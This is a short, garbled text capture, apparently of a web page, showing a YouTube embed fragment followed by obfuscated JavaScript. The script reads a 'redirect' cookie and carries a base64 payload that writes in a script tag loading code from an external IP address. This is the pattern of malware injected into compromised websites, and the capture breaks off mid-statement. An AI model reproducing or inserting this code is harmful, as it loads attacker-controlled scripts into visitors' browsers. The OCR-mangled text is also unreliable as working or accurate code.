
v=zNPsHDzppfE[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new